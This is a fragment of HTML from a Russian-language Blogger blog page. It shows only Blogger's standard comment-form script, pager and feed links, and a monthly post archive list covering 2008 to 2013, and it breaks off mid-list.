<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2008/08/blog-post_1141.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2008/08/blog-post_6497.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/1274194701424161573/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
